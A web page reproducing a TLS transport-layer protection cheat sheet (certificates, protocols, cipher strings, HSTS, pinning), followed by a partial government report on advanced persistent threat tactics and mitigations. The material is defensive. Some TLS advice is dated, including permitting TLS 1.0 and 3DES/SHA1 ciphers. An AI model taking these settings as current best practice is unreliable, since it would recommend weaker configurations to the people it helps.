The primary benefit of transport layer security is the protection of web application data from unauthorized disclosure and modification when it is transmitted between clients (web browsers) and the web application server, and between the web application server and back end and other non-browser based enterprise components.

The server validation component of TLS provides authentication of the server to the client. If configured to require client side certificates, TLS can also play a role in client authentication to the server. However, in practice client side certificates are not often used in lieu of username and password based authentication models for clients.

TLS also provides two additional benefits that are commonly overlooked; integrity guarantees and replay prevention. A TLS stream of communication contains built-in controls to prevent tampering with any portion of the encrypted data. In addition, controls are also built-in to prevent a captured stream of TLS data from being replayed at a later time.

It should be noted that TLS provides the above guarantees to data during transmission. TLS does not offer any of these security benefits to data that is at rest. Therefore appropriate security controls must be added to protect data while at rest within the application or within data stores.

Basic Requirements

The basic requirements for using TLS are: access to a Public Key Infrastructure (PKI) in order to obtain certificates, access to a directory or an Online Certificate Status Protocol (OCSP) responder in order to check certificate revocation status, and agreement/ability to support a minimum configuration of protocol versions and protocol options for each version.

SSL vs. TLS

The terms, Secure Socket Layer (SSL) and Transport Layer Security (TLS) are often used interchangeably. In fact, SSL v3.1 is equivalent to TLS v1.0. However, different versions of SSL and TLS are supported by modern web browsers and by most modern web frameworks and platforms. For the purposes of this cheat sheet we will refer to the technology generically as TLS. Recommendations regarding the use of SSL and TLS protocols, as well as browser support for TLS, can be found in the rule below titled “Only Support Strong Protocols”.

Cryptomodule Parts and Operation

When to Use a FIPS 140-2 Validated Cryptomodule

If the web application may be the target of determined attackers (a common threat model for Internet accessible applications handling sensitive data), it is strongly advised to use TLS services that are provided by FIPS 140-2 validated cryptomodules.

A cryptomodule, whether it is a software library or a hardware device, basically consists of three parts:

  • Components that implement cryptographic algorithms (symmetric and asymmetric algorithms, hash algorithms, random number generator algorithms, and message authentication code algorithms)
  • Components that call and manage cryptographic functions (inputs and outputs include cryptographic keys and so-called critical security parameters)
  • A physical container around the components that implement cryptographic algorithms and the components that call and manage cryptographic functions

The security of a cryptomodule and its services (and the web applications that call the cryptomodule) depend on the correct implementation and integration of each of these three parts. In addition, the cryptomodule must be used and accessed securely. The includes consideration for:

  • Calling and managing cryptographic functions
  • Securely Handling inputs and output
  • Ensuring the secure construction of the physical container around the components

In order to leverage the benefits of TLS it is important to use a TLS service (e.g. library, web framework, web application server) which has been FIPS 140-2 validated. In addition, the cryptomodule must be installed, configured and operated in either an approved or an allowed mode to provide a high degree of certainty that the FIPS 140-2 validated cryptomodule is providing the expected security services in the expected manner.

If the system is legally required to use FIPS 140-2 encryption (e.g., owned or operated by or on behalf of the U.S. Government) then TLS must be used and SSL disabled. Details on why SSL is unacceptable are described in Section 7.1 of Implementation Guidance for FIPS PUB 140-2 and the Cryptographic Module Validation Program.

Further reading on the use of TLS to protect highly sensitive data against determined attackers can be viewed inSP800-52 Guidelines for the Selection and Use of Transport Layer Security (TLS) Implementations

Secure Server Design

Rule – Use TLS for All Login Pages and All Authenticated Pages

The login page and all subsequent authenticated pages must be exclusively accessed over TLS. The initial login page, referred to as the “login landing page”, must be served over TLS. Failure to utilize TLS for the login landing page allows an attacker to modify the login form action, causing the user’s credentials to be posted to an arbitrary location. Failure to utilize TLS for authenticated pages after the login enables an attacker to view the unencrypted session ID and compromise the user’s authenticated session.

Rule – Use TLS on Any Networks (External and Internal) Transmitting Sensitive Data

All networks, both external and internal, which transmit sensitive data must utilize TLS or an equivalent transport layer security mechanism. It is not sufficient to claim that access to the internal network is “restricted to employees”. Numerous recent data compromises have shown that the internal network can be breached by attackers. In these attacks, sniffers have been installed to access unencrypted sensitive data sent on the internal network.

Rule – Do Not Provide Non-TLS Pages for Secure Content

All pages which are available over TLS must not be available over a non-TLS connection. A user may inadvertently bookmark or manually type a URL to a HTTP page (e.g. http://example.com/myaccount) within the authenticated portion of the application. If this request is processed by the application then the response, and any sensitive data, would be returned to the user over the clear text HTTP.

Rule – Do Not Mix TLS and Non-TLS Content

A page that is available over TLS must be comprised completely of content which is transmitted over TLS. The page must not contain any content that is transmitted over unencrypted HTTP. This includes content from unrelated third party sites.

An attacker could intercept any of the data transmitted over the unencrypted HTTP and inject malicious content into the user’s page. This malicious content would be included in the page even if the overall page is served over TLS. In addition, an attacker could steal the user’s session cookie that is transmitted with any non-TLS requests. This is possible if the cookie’s ‘secure’ flag is not set. See the rule ‘Use “Secure” Cookie Flag’

Rule – Use “Secure” Cookie Flag

The “Secure” flag must be set for all user cookies. Failure to use the “secure” flag enables an attacker to access the session cookie by tricking the user’s browser into submitting a request to an unencrypted page on the site. This attack is possible even if the server is not configured to offer HTTP content since the attacker is monitoring the requests and does not care if the server responds with a 404 or doesn’t respond at all.

Rule – Keep Sensitive Data Out of the URL

Sensitive data must not be transmitted via URL arguments. A more appropriate place is to store sensitive data in a server side repository or within the user’s session. When using TLS the URL arguments and values are encrypted during transit. However, there are two methods that the URL arguments and values could be exposed.

  1. The entire URL is cached within the local user’s browser history. This may expose sensitive data to any other user of the workstation.
  2. The entire URL is exposed if the user clicks on a link to another HTTPS site. This may expose sensitive data within the referral field to the third party site. This exposure occurs in most browsers and will only occur on transitions between two TLS sites.

For example, a user following a link on https://example.com which leads to https://someOtherexample.com would expose the full URL of https://example.com (including URL arguments) in the referral header (within most browsers). This would not be the case if the user followed a link on https://example.com to http://someHTTPexample.com

Rule – Prevent Caching of Sensitive Data

The TLS protocol provides confidentiality only for data in transit but it does not help with potential data leakage issues at the client or intermediary proxies. As a result, it is frequently prudent to instruct these nodes not to cache or persist sensitive data. One option is to add anticaching headers to relevant HTTP responses, (for example, “Cache-Control: no-cache, no-store” and “Expires: 0” for coverage of many modern browsers as of 2013). For compatibility with HTTP/1.0 (i.e., when user agents are really old or the webserver works around quirks by forcing HTTP/1.0) the response should also include the header “Pragma: no-cache”. More information is available in HTTP 1.1 RFC 2616, section 14.9.

Rule – Use HTTP Strict Transport Security

See: HTTP Strict Transport Security

Rule – Use Public Key Pinning

See: Certificate and Public Key Pinning

Server Certificate

Note: If using a FIPS 140-2 cryptomodule disregard the following rules and defer to the recommended configuration for the particular cryptomodule. Nevertheless we recommend to use this rules to audit your configuration.

Rule – Use Strong Keys & Protect Them

The private key used to generate the cipher key must be sufficiently strong for the anticipated lifetime of the private key and corresponding certificate. The current best practice is to select a key size of at least 2048 bits. Additional information on key lifetimes and comparable key strengths can be found in [1], NIST SP 800-57. In addition, the private key must be stored in a location that is protected from unauthorized access.

Rule – Use a Certificate That Supports Required Domain Names

A user should never be presented with a certificate error, including prompts to reconcile domain or hostname mismatches, or expired certificates. If the application is available at both https://www.example.com andhttps://example.com then an appropriate certificate, or certificates, must be presented to accommodate the situation. The presence of certificate errors desensitizes users to TLS error messages and increases the possibility an attacker could launch a convincing phishing or man-in-the-middle attack.

For example, consider a web application accessible at https://abc.example.com and https://xyz.example.com. One certificate should be acquired for the host or server abc.example.com; and a second certificate for host or serverxyz.example.com. In both cases, the hostname would be present in the Subject’s Common Name (CN).

Alternatively, the Subject Alternate Names (SANs) can be used to provide a specific listing of multiple names where the certificate is valid. In the example above, the certificate could list the Subject’s CN as example.com, and list two SANs:abc.example.com and xyz.example.com. These certificates are sometimes referred to as “multiple domain certificates”.

Rule – Use Fully Qualified Names in Certificates

Use fully qualified names in the DNS name field, and do not use unqualifed names (e.g., ‘www’), local names (e.g., ‘localhost’), or private IP addresses (e.g., 192.168.1.1) in the DNS name field. Unqualifed names, local names, or private IP addresses violate the certificate specification.

Rule – Do Not Use Wildcard Certificates

You should refrain from using wildcard certificates. Though they are expedient at circumventing annoying user prompts, they also violate the principal of least privilege and asks the user to trust all machines, including developer’s machines, the secretary’s machine in the lobby and the sign-in kiosk. Obtaining access to the private key is left as an exercise for the attacker, but its made much easier when stored on the file system unprotected.

Statistics gathered by Qualys for Internet SSL Survey 2010 indicate wildcard certificates have a 4.4% share, so the practice is not standard for public facing hosts. Finally, wildcard certificates violate EV Certificate Guidelines.

Rule – Do Not Use RFC 1918 Addresses in Certificates

Certificates should not use private addresses. RFC 1918 is Address Allocation for Private Internets. Private addresses are Internet Assigned Numbers Authority (IANA) reserved and include 192.168/16, 172.16/12, and 10/8.

Certificates issued with private addresses violate EV Certificate Guidelines. In addition, Peter Gutmann writes in inEngineering Security: “This one is particularly troublesome because, in combination with the router-compromise attacks… and …OSCP-defeating measures, it allows an attacker to spoof any EV-certificate site.”

Rule – Use an Appropriate Certification Authority for the Application’s User Base

An application user must never be presented with a warning that the certificate was signed by an unknown or untrusted authority. The application’s user population must have access to the public certificate of the certification authority which issued the server’s certificate. For Internet accessible websites, the most effective method of achieving this goal is to purchase the TLS certificate from a recognize certification authority. Popular Internet browsers already contain the public certificates of these recognized certification authorities.

Internal applications with a limited user population can use an internal certification authority provided its public certificate is securely distributed to all users. However, remember that all certificates issued by this certification authority will be trusted by the users. Therefore, utilize controls to protect the private key and ensure that only authorized individuals have the ability to sign certificates.

The use of self signed certificates is never acceptable. Self signed certificates negate the benefit of end-point authentication and also significantly decrease the ability for an individual to detect a man-in-the-middle attack.

Rule – Always Provide All Needed Certificates

Clients attempt to solve the problem of identifying a server or host using PKI and X509 certificate. When a user receives a server or host’s certificate, the certificate must be validated back to a trusted root certification authority. This is known as path validation.

There can be one or more intermediate certificates in between the end-entity (server or host) certificate and root certificate. In addition to validating both endpoints, the user will also have to validate all intermediate certificates. Validating all intermediate certificates can be tricky because the user may not have them locally. This is a well-known PKI issue called the “Which Directory?” problem.

To avoid the “Which Directory?” problem, a server should provide the user with all required certificates used in a path validation.

Rule – Be aware of and have a plan for the SHA-1 deprecation plan

In order to avoid presenting end users with progressive certificate warnings, organizations must proactively address the browser vendor’s upcoming SHA-1 deprecation plans. The Google Chrome plan is probably the most specific and aggressive at this point: Gradually sunsetting SHA-1

If your organization has no SHA256 compatibility issues then it may be appropriate to move your site to a SHA256 signed certificate/chain. If there are, or may be, issues – you should ensure that your SHA-1 certificates expire before 1/1/2017.

Server Protocol and Cipher Configuration

Note: If using a FIPS 140-2 cryptomodule disregard the following rules and defer to the recommended configuration for the particular cryptomodule. Nevertheless we recommend to use this rules to audit your configuration.

Rule – Only Support Strong Protocols

SSL/TLS is a collection of protocols. Weaknesses have been identified with earlier SSL protocols, including SSLv2and SSLv3 hence SSL versions 1, 2 and 3 should not longer be used. The best practice for transport layer protection is to only provide support for the TLS protocols – TLS1.0, TLS 1.1 and TLS 1.2. This configuration will provide maximum protection against skilled and determined attackers and is appropriate for applications handling sensitive data or performing critical operations.

Nearly all modern browsers support at least TLS 1.0. As of February 2013, contemporary browsers (Chrome v20+, IE v8+, Opera v10+, and Safari v5+) support TLS 1.1 and TLS 1.2. You should provide support for TLS 1.1 and TLS 1.2 to accommodate clients which support the protocols. The client and server (usually) negotiate the best protocol, that is supported on both sides.

TLS 1.0 is still widely used as ‘best’ protocol by a lot of browsers, that are not patched to the very latest version. It suffers CBC Chaining attacks and Padding Oracle attacks. TLSv1.0 should only be used only after risk analysis and acceptance.

Under no circumstances neither SSLv2 nor SSLv3 should be enabled as a protocol selection:

Rule – Prefer Ephemeral Key Exchanges

Ephemeral key exchanges are based on Diffie-Hellman and use per-session, temporary keys during the initial SSL/TLS handshake. They provide perfect forward secrecy (PFS), which means a compromise of the server’s long term signing key does not compromise the confidentiality of past session (see following rule). When the server uses an ephemeral key, the server will sign the temporary key with its long term key (the long term key is the customary key available in its certificate).

Use cryptographic parameters (like DH-parameter) that use a secure length that match to the supported keylength of your certificate (>=2048 bits or equivalent Elliptic Curves). As some middleware had some issues with this, upgrade to the latest version. Note: There are some legacy browsers or old Java versions that are not capable to cope with DH-Params >1024 bits, please read the following rule how this can be solved.

Do not use standardized DH-parameters like they are defined by RFCs 2409, 3526, or 5114. Generate your individual DH-parameters to get unique prime numbers (this may take a long time):

openssl dhparam 2048 -out dhparam2048.pem

Set the path to use this parameter file, e.g. when using Apache:

SSLOpenSSLConfCmd DHParameters <path to dhparam2048.pem>

If you have a server farm and are providing forward secrecy, then you might have to disable session resumption. For example, Apache writes the session id’s and master secrets to disk so all servers in the farm can participate in resuming a session (there is currently no in-memory mechanism to achieve the sharing). Writing the session id and master secret to disk undermines forward secrecy.

Rule – Only Support Strong Cryptographic Ciphers

Each protocol (TLSv1.0, TLSv1.1, TLSv1.2, etc) provides cipher suites. As of TLS 1.2, there is support for over 300 suites (320+ and counting), including national vanity cipher suites. The strength of the encryption used within a TLS session is determined by the encryption cipher negotiated between the server and the browser. In order to ensure that only strong cryptographic ciphers are selected the server must be modified to disable the use of weak ciphers and to configure the ciphers in an adequate order. It is recommended to configure the server to only support strong ciphers and to use sufficiently large key sizes. In general, the following should be observed when selecting CipherSuites:

  • Use the very latest recommendations, they may be volantile these days
  • Setup your Policy to get a Whitelist for recommended Ciphers, e.g.:
    • Activate to set the Cipher Order by the Server
    • Highest Priority for Ciphers that support ‘Forward Secrecy’ (-> Support ephemeral Diffie-Hellman key exchange, see rule above) [2]
    • Favor DHE over ECDHE (and monitor the CPU usage, see Notes below), ECDHE lacks now of really reliable Elliptic Curves, see discussion about secp{224,256,384,521}r1 and secp256k1, cf. [3], [4]. The solution might be to use Brainpool Curves [German], defined for TLS in RFC 7027, or Edwards Curves. The most promising candidates for the latter are ‘Curve25519’ and Ed448-Goldilocks (see DRAFT-irtf-cfrg-curves), that is not yet defined for TLS, cf. IANA
    • Use RSA-Keys (no DSA/DSS: they get very weak, if a bad entropy source is used during signing, cf. [5], [6])
    • Favor GCM over CBC regardless of the cipher size. In other words, use Authenticated Encryption with Associated Data (AEAD), e.g. AES-GCM, AES-CCM.
    • Watch also for Stream Ciphers which XOR the key stream with plaintext (such as AES/CTR mode)
    • Priorize the ciphers by the sizes of the Cipher and the MAC
    • Use SHA1 or above for digests, prefer SHA2 (or equivalent)
    • Disable weak ciphers (which is implicitly done by this whitelist) without disabling legacy browsers and bots that have to be supported (find the best compromise), actually the cipher TLS_RSA_WITH_3DES_EDE_CBC_SHA (0xa) does this job.
      • Disable cipher suites that do not offer encryption (eNULL, NULL)
      • Disable cipher suites that do not offer authentication (aNULL). aNULL includes anonymous cipher suites ADH (Anonymous Diffie-Hellman) and AECDH (Anonymous Elliptic Curve Diffie Hellman).
      • Disable export level ciphers (EXP, eg. ciphers containing DES)
      • Disable key sizes smaller than 128 bits for encrypting payload traffic (see BSI: TR-02102 Part 2 (German))
      • Disable the use of MD5 as a hashing mechanism for payload traffic
      • Disable the use of IDEA Cipher Suites (see [7])
      • Disable RC4 cipher suites (see [8], [9])
    • Ciphers should be usable for DH-Pamameters >= 2048 bits, without blocking legacy browsers (The cipher ‘DHE-RSA-AES128-SHA’ is suppressed as some browsers like to use it but are not capable to cope with DH-Params > 1024 bits.)
  • Define a Cipher String that works with different Versions of your encryption tool, like openssl
  • Verify your cipher string

openssl ciphers -v “EDH+aRSA+AESGCM:EDH+aRSA+AES:DHE-RSA-AES256-SHA:EECDH+aRSA+AESGCM:EECDH+aRSA+AES:ECDHE-RSA-AES256-SHA:ECDHE-RSA-AES128-SHA:RSA+AESGCM:RSA+AES+SHA:DES-CBC3-SHA:-DHE-RSA-AES128-SHA”
#add optionally ‘:!aNULL:!eNULL:!LOW:!MD5:!EXP:!PSK:!DSS:!RC4:!SEED:!ECDSA:!ADH:!IDEA’ to protect older Versions of OpenSSL
#you may use openssl ciphers -V “…” for openssl >= 1.0.1:

0x00,0x9F - DHE-RSA-AES256-GCM-SHA384   TLSv1.2 Kx=DH     Au=RSA  Enc=AESGCM(256) Mac=AEAD
0x00,0x9E - DHE-RSA-AES128-GCM-SHA256   TLSv1.2 Kx=DH     Au=RSA  Enc=AESGCM(128) Mac=AEAD
0x00,0x6B - DHE-RSA-AES256-SHA256       TLSv1.2 Kx=DH     Au=RSA  Enc=AES(256)    Mac=SHA256
0x00,0x39 - DHE-RSA-AES256-SHA          SSLv3   Kx=DH     Au=RSA  Enc=AES(256)    Mac=SHA1
0x00,0x67 - DHE-RSA-AES128-SHA256       TLSv1.2 Kx=DH     Au=RSA  Enc=AES(128)    Mac=SHA256
0xC0,0x30 - ECDHE-RSA-AES256-GCM-SHA384 TLSv1.2 Kx=ECDH   Au=RSA  Enc=AESGCM(256) Mac=AEAD
0xC0,0x2F - ECDHE-RSA-AES128-GCM-SHA256 TLSv1.2 Kx=ECDH   Au=RSA  Enc=AESGCM(128) Mac=AEAD
0xC0,0x28 - ECDHE-RSA-AES256-SHA384     TLSv1.2 Kx=ECDH   Au=RSA  Enc=AES(256)    Mac=SHA384
0xC0,0x14 - ECDHE-RSA-AES256-SHA        SSLv3   Kx=ECDH   Au=RSA  Enc=AES(256)    Mac=SHA1
0xC0,0x27 - ECDHE-RSA-AES128-SHA256     TLSv1.2 Kx=ECDH   Au=RSA  Enc=AES(128)    Mac=SHA256
0xC0,0x13 - ECDHE-RSA-AES128-SHA        SSLv3   Kx=ECDH   Au=RSA  Enc=AES(128)    Mac=SHA1
0x00,0x9D - AES256-GCM-SHA384           TLSv1.2 Kx=RSA    Au=RSA  Enc=AESGCM(256) Mac=AEAD
0x00,0x9C - AES128-GCM-SHA256           TLSv1.2 Kx=RSA    Au=RSA  Enc=AESGCM(128) Mac=AEAD
0x00,0x35 - AES256-SHA                  SSLv3   Kx=RSA    Au=RSA  Enc=AES(256)    Mac=SHA1
0x00,0x2F - AES128-SHA                  SSLv3   Kx=RSA    Au=RSA  Enc=AES(128)    Mac=SHA1
0x00,0x0A - DES-CBC3-SHA                SSLv3   Kx=RSA    Au=RSA  Enc=3DES(168)   Mac=SHA1

Notes:

  • According to my researches the most common browsers should be supported with this setting, too (see also SSL Labs: SSL Server Test -> SSL Report -> Handshake Simulation).
  • Monitor the performance of your server, e.g. the TLS handshake with DHE hinders the CPU abt 2.4 times more than ECDHE, cf. Vincent Bernat, 2011, nmav’s Blog, 2011.
  • Use of Ephemeral Diffie-Hellman key exchange will protect confidentiality of the transmitted plaintext data even if the corresponding RSA or DSS server private key got compromised. An attacker would have to perform active man-in-the-middle attack at the time of the key exchange to be able to extract the transmitted plaintext. All modern browsers support this key exchange with the notable exception of Internet Explorer prior to Windows Vista.

Additional information can be obtained within the TLS 1.2 RFC 5246, SSL Labs: ‘SSL/TLS Deployment Best Practices’, BSI: ‘TR-02102 Part 2 (German)’, ENISA: ‘Algorithms, Key Sizes and Parameters Report’, RFC 7525: Recommendations for Secure Use of Transport Layer Security (TLS) and Datagram Transport Layer Security (DTLS)and FIPS 140-2 IG.

Rule – Support TLS-PSK and TLS-SRP for Mutual Authentication

When using a shared secret or password offer TLS-PSK (Pre-Shared Key) or TLS-SRP (Secure Remote Password), which are known as Password Authenticated Key Exchange (PAKEs). TLS-PSK and TLS-SRP properly bind the channel, which refers to the cryptographic binding between the outer tunnel and the inner authentication protocol. IANA currently reserves 79 PSK cipehr suites and 9 SRP cipher suites.

Basic authentication places the user’s password on the wire in the plain text after a server authenticates itself. Basic authentication only provides unilateral authentication. In contrast, both TLS-PSK and TLS-SRP provide mutual authentication, meaning each party proves it knows the password without placing the password on the wire in the plain text.

Finally, using a PAKE removes the need to trust an outside party, such as a Certification Authority (CA).

Rule – Only Support Secure Renegotiations

A design weakness in TLS, identified as CVE-2009-3555, allows an attacker to inject a plaintext of his choice into a TLS session of a victim. In the HTTPS context the attacker might be able to inject his own HTTP requests on behalf of the victim. The issue can be mitigated either by disabling support for TLS renegotiations or by supporting only renegotiations compliant with RFC 5746. All modern browsers have been updated to comply with this RFC.

Rule – Disable Compression

Compression Ratio Info-leak Made Easy (CRIME) is an exploit against the data compression scheme used by the TLS and SPDY protocols. The exploit allows an adversary to recover user authentication cookies from HTTPS. The recovered cookie can be subsequently used for session hijacking attacks.

Test your overall TLS/SSL setup and your Certificate

This section shows the most common references only. For more tools and such, please refer to Tools.

Client (Browser) Configuration

The validation procedures to ensure that a certificate is valid are complex and difficult to correctly perform. In a typical web application model, these checks will be performed by the client’s web browser in accordance with local browser settings and are out of the control of the application. However, these items do need to be addressed in the following scenarios:

  • The application server establishes connections to other applications over TLS for purposes such as web services or any exchange of data
  • A thick client application is connecting to a server via TLS

In these situations extensive certificate validation checks must occur in order to establish the validity of the certificate. Consult the following resources to assist in the design and testing of this functionality. The NIST PKI testing site includes a full test suite of certificates and expected outcomes of the test cases.

As specified in the above guidance, if the certificate can not be validated for any reason then the connection between the client and server must be dropped. Any data exchanged over a connection where the certificate has not properly been validated could be exposed to unauthorized access or modification.

Additional Controls

Extended Validation Certificates

Extended validation certificates (EV Certificates) proffer an enhanced investigation by the issuer into the requesting party due to the industry’s race to the bottom. The purpose of EV certificates is to provide the user with greater assurance that the owner of the certificate is a verified legal entity for the site. Browsers with support for EV certificates distinguish an EV certificate in a variety of ways. Internet Explorer will color a portion of the URL in green, while Mozilla will add a green portion to the left of the URL indicating the company name.

High value websites should consider the use of EV certificates to enhance customer confidence in the certificate. It should also be noted that EV certificates do not provide any greater technical security for the TLS. The purpose of the EV certificate is to increase user confidence that the target site is indeed who it claims to be.

Client-Side Certificates

Client side certificates can be used with TLS to prove the identity of the client to the server. Referred to as “two-way TLS”, this configuration requires the client to provide their certificate to the server, in addition to the server providing their’s to the client. If client certificates are used, ensure that the same validation of the client certificate is performed by the server, as indicated for the validation of server certificates above. In addition, the server should be configured to drop the TLS connection if the client certificate cannot be verified or is not provided.

The use of client side certificates is relatively rare currently due to the complexities of certificate generation, safe distribution, client side configuration, certificate revocation and reissuance, and the fact that clients can only authenticate on machines where their client side certificate is installed. Such certificates are typically used for very high value connections that have small user populations.

Certificate and Public Key Pinning

Hybrid and native applications can take advantage of certificate and public key pinning. Pinning associates a host (for example, server) with an identity (for example, certificate or public key), and allows an application to leverage knowledge of the pre-existing relationship. At runtime, the application would inspect the certificate or public key received after connecting to the server. If the certificate or public key is expected, then the application would proceed as normal. If unexpected, the application would stop using the channel and close the connection since an adversary could control the channel or server.

Pinning still requires customary X509 checks, such as revocation, since CRLs and OCSP provides real time status information. Otherwise, an application could possibly (1) accept a known bad certificate; or (2) require an out-of-band update, which could result in a lengthy App Store approval.

Browser based applications are at a disadvantage since most browsers do not allow the user to leverage pre-existing relationships and a priori knowledge. In addition, Javascript and Websockets do not expose methods to for a web app to query the underlying secure connection information (such as the certificate or public key). It is noteworthy that Chromium based browsers perform pinning on selected sites, but the list is currently maintained by the vendor.

For more information, please see the Pinning Cheat Sheet.

Providing Transport Layer Protection for Back End and Other Connections

Although not the focus of this cheat sheet, it should be stressed that transport layer protection is necessary for back-end connections and any other connection where sensitive data is exchanged or where user identity is established. Failure to implement an effective and robust transport layer security will expose sensitive data and undermine the effectiveness of any authentication or access control mechanism.

Secure Internal Network Fallacy

The internal network of a corporation is not immune to attacks. Many recent high profile intrusions, where thousands of sensitive customer records were compromised, have been perpetrated by attackers that have gained internal network access and then used sniffers to capture unencrypted data as it traversed the internal network.

Tools

local/offline

Online

Related Articles

Mitigation Guidelines for Advanced Persistent Threats


Audience

This Technical Report is intended for IT professionals and managers within federal, provincial/territorial and municipal governments; critical infrastructure; and other related industries.

Purpose

Recent media disclosures have reported numerous high-profile computer compromises attributed to entities identified as Advanced Persistent Threat (APT). The intent of this product is to define APT, to describe typical APT attack methodologies and to introduce mitigation and monitoring techniques that may reduce the risk to organizations. While APT actors have traditionally targeted government, military and defence industrial sectors, any organization may be of interest to and be targeted by APT actors.

Defining APT

APT can be defined by breaking it down into its component parts:

Threat. The Government of Canada defines a threat as “an event or act, deliberate or accidental, that could cause injury to people, information, assets or services.” Since APTs are fundamentally human threat activity with a purpose, they are considered deliberate. As such, APT actors have a capability—resources, skills and knowledge—as well as intent. The level of capability and intent of APT actors are generally associated to those possessed by a nation-state. Historically, reported targeted sectors consisted of government, military and defence industrial base organizations. Increasingly, other sectors, including natural resources, energy , transportation, communications and information security , as well as research and development and law firms involved in international mergers and acquisitions, are being targeted. The intent is usually to obtain information from targeted organizations in order to provide the APT sponsor with a strategic, diplomatic, military, competitive, technological or economic advantage.

Advanced. Advanced can be broken down into two sub-components. It is generally thought that “advanced” refers to the malicious code associated with an APT. This is partially true in that APT actors may have access to complex customized code that is readily adaptable to evade antivirus and intrusion detection defences. However, in many cases, APT actors use code that is obtained from publicly available malicious code “kits” and software developed to exploit common vulnerabilities. The second sub-component relates to the techniques used by APT actors to select their targets and refine the attack such that selected individuals in targeted organizations become the conduit to the organization’s information assets. These social engineering attacks are well-crafted, focus on a topic of interest to the selected individual and contain information that appears credible to the recipient.

Persistent. Persistent consists of two sub-components as well. First, the APT actor may conduct significant and focussed reconnaissance on the target organization in order to select appropriate recipients and to obtain sufficient information to entice them unknowingly to the initial attack delivery mechanism. Second, following a successful delivery of the initial attack and compromise of an organization, APT actors may stealthily move laterally within the network to collect information about its topology, technologies and privileged account holders, while minimizing the digital footprints associated with their activities. This low-and-slow approach may help the APT actor remain undetected and maintain long-term access to the compromised organization.

Chronology of an APT attack

In a recent report, the antivirus firm McAfee has provided analysis of a specific targeted attack. This report, along with other findings such as those from the U.S.-China Economic and Security Review Commission can be summarized into the following steps:

  • Reconnaissance: An APT actor will seek to find individuals that may be a viable conduit into the targeted organization. APT actors will use information available on an organization’s website, partner websites and social media sites to develop an organization chart. They may also use business cards, conference registration information or information obtained from a previous cyber compromise. Emails and instant messages may also be used to provide targeting information. These sources may also be used to obtain details of an organization’s objectives, projects, contracts, partners and customers to develop practical social engineering attacks. In some targeted attacks, an employee may even be recruited or blackmailed into providing access.
  • Social engineering and targeted malicious code delivery. Using the information obtained during the reconnaissance phase, the APT actor may send emails to specific individuals within the organization. These emails may appear to have originated from a known or trusted source, may contain a subject line and text relevant to the recipient and may even contain a valid signature block. These emails typically contain an attachment or web hyperlink that, when accessed, potentially performs various steps aimed at compromising the recipient’s workstation. The attachment may be an original document from the organization or a partner that has been modified with malicious code (i.e. trojanized). In many reported cases, the malicious code exploited a vulnerability for which a vendor patch was readily available.
  • Establish a covert backdoor. Once a system has been compromised, the APT actor may attempt to gain elevated privileges. The APT actor may move laterally throughout the network and install additional malicious code where this can be done without raising suspicion or alarms. Time delay may be used to ensure pre-coded external malicious infrastructure components awaiting connections from compromised hosts are not all accessed at once and easily identified.
  • Establish command and control infrastructure. Once sufficient privileges have been obtained, the APT actor may install additional tools, such as keyloggers and remote administration tools (RAT), and establish an encrypted communications path to the APT command and control infrastructure.
  • Achieve objective. Depending on the objectives, the APT actor may exfiltrate information, modify documents or take control of critical systems. Most reported compromises attributed to APT actors have resulted in data exfiltration. A search for files potentially containing the targeted information, such as productivity software suite documents and emails, may be conducted, and the results transferred to an exfiltration point, or staging server, within the compromised network. This server may be selected among those normally associated with high volumes of traffic to avoid suspicion and limit the number of channels to the external command and control infrastructure. Files of interest are generally compressed and encrypted before being exfiltrated.
  • Maintain presence. Once the targeted information has been exfiltrated, the APT may undertake considerable effort to maintain a long-term presence. This may include minimizing command and control communications, re-compromising restored systems, updating installed malicious code to evade antivirus detection, and monitoring systems for new passwords and other changes. Techniques such as rootkit installation using trojanized binaries, registry modification and use of Microsoft Windows Services are leveraged to maintain a hidden presence.

High return on investment strategies to reduce APT risk

This section outlines high return on investment strategies to reduce the risk presented by APTs. For a more comprehensive list of mitigation strategies, refer to the Comprehensive Mitigation Strategies list provided at the end of this document.

  1. Education and awareness.  Although its effectiveness may be questioned, a well-designed and implemented user awareness program focussed at raising the diligence and suspicion of employees may be the most cost-effective sensor an organization can have against APTs.  A physical analogy is having cameras, access controls and locks but having an unaware employee “hold the door open” for someone unknown.  Employees should be suspicious of emails containing attachments or hyperlinks.  Some specific points to emphasize include:
    • a. Have employees ask themselves: “In my role in the organization, should I expect to receive an email with this information?”  For example, does it make sense for an assistant employed in Human Resources to receive a corporate intelligence report from an overseas partner?
      *Note: In many organizations, executive assistants and other administrative staff may be tasked with reviewing emails and associated file attachments. For these positions, consider using a non-standard application viewer capable of displaying common file types such as MS Office and Adobe documents.
    • b. Have employees look at the sending email address.  It may contain the correct name of a supervisor or partner. The email may even contain a valid signature block.  But, if the sending email address is from a free email service, such as Hotmail, Yahoo! or Gmail, the employee should ask themselves: “Would my manager send a business-related email from one of these services”?
    • c. Have employees seek confirmation.  When an employee is in doubt, phone the sender and ask “Did you send me this email?”  In an organization educated and aware of APTs, this is not be perceived as an odd question.
    • d. Make employees aware of Help Desk policies.  Employees should be aware that the Help Desk will never call or send an email asking for a password.  Train employees to report suspicious activity to the Help Desk, prior to opening attachments or clicking on links contained in an email.
    • e. Monitor and validate the organization’s awareness.  Review publicly accessible directories, organization charts and documents.  APT actors often use publicly available information to develop targeted attacks. Consider developing test phishing emails and using them to conduct routine user-awareness validation for high-risk employees such as executives and network administrators.
  2. Patch systems.  While some APT attacks utilize zero-day exploits , many reported APT compromises have exploited a vulnerability where the vendor patch was available. Special attention should be paid to patching end-user baseline applications such as Microsoft Office and Adobe products.
  3. Configure systems securely.  In addition to patching systems quickly, there are a number of basic configuration best practices that can reduce the risk of a compromise by an APT.  The following recommendations are generic in nature.  Guidance documentation is available from a number of sources depending on the operating system used in your organization.
    • a. Minimize administrative privileges.  The likelihood of a successful compromise by an APT is reduced if the APT actor cannot obtain administrative credentials.  Few employees should have a legitimate requirement for these privileges in the performance of their day-to-day activities.  For those who do, a separate account should be provided.  The administrator account should not be used for email or web browsing.
    • b. Whitelist applications.  Tools and configuration options are available to prevent the unauthorized installation of software.
    • c. Encrypt data.  When at rest or in transit across a network, an approved encryption algorithm should be used to preserve the confidentiality of information.
    • d. Disable unnecessary services.
    • e. Implement file hashing on critical devices.  APT actors may use installation or modification of files or services on compromised hosts to maintain persistence.  A file integrity checker can help identify files that have been modified.
  4. Maintain the network perimeter. A properly configured perimeter can reduce the risk presented by an APT. The configuration should balance legitimate business requirements with information security best practices. The devices on the perimeter must be monitored regularly. The following are some APT and general cyber security-related perimeter guidelines.
